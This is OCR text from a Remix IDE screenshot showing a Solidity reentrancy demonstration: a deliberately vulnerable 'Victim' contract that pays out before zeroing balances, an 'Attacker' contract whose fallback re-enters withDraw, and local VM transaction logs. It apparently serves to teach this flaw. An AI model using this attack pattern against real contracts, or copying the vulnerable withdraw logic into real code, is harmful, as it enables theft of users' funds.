 browser/test.sol
Compile Run Analysis Testing Debugger Settings Suppo
browser
config
1 pragma solidity ^0.4.19;
2
3 contract Victim {
4 mapping(address => uint) public userBalannce;
5 uint public amount = 0;
6 function Victim() payable{}
7 function withDraw(){
8 uint amount = userBalannce[msg.sender];
9 if(amount > 0){
10 msg.sender.call.value(amount)();
11 userBalannce[msg.sender] = 0;
12 }
13 }
14 function() payable{}
15 function receiveEther() payable{
16 if(msg.value > 0){
17 userBalannce[msg.sender] += msg.value;
18 }
19 }
20 function showAccount() public returns (uint){
21 amount = this.balance;
22 return this.balance;
23 }
24 }
25
26 contract Attacker{
27 uint public amount = 0;
28 uint public test = 0;
29 function Attacker() payable{}
30 function() payable{
31 test++;
32 Victim(msg.sender).withDraw();
0
[2] only remix transactions, script
Search transactions
transact to Attacker.showAccount pending ...
[vm] from:0xca3...a733c to:Attacker.showAccount() 0x692...77b3a value:0 wei data:0xa65...7bbcc logs:0
hash:0x98a...0efe1
Debug
call to Attacker.amount
remix
CALL [call] from:0xca35b7d915458ef540ade6068dfe2f44e8fa733c to:Attacker.amount() data:0xaa8...c217c
Debug
>
Environment JavaScript VM VM (-)
Account 0xca3...a733c (98.99999999999968268
Gas limit 3000000
Value 0 ether
Attacker
Deploy
or
At Address Load contract from Address
Transactions recorded: 2
Deployed Contracts
Attacker at 0x692...77b3a (memory)
(fallback)
reentry address addr
sendMoney address addr
showAccount
amount
0: uint256: 1000000000000000000
test